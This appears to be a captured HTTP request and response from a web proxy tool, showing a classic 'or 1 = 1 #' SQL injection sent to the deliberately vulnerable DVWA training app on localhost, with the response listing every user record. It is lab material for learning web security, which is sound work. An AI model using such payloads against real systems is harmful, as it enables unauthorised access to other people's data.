 请求
美化 Raw Hex
\n
1 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=rsa6k9n0dnovep5a7m3r6tdh3q
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1 or 1 = 1 #&Submit=Submit
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1 = 1 #
First name: admin
Surname: admin
ID: 1 or 1 = 1 #
First name: Gordon
Surname: Brown
ID: 1 or 1 = 1 #
First name: Hack
Surname: Me
ID: 1 or 1 = 1 #
First name: Pablo
Surname: Picasso
ID: 1 or 1 = 1 #
First name: Bob
Surname: Smith
More Information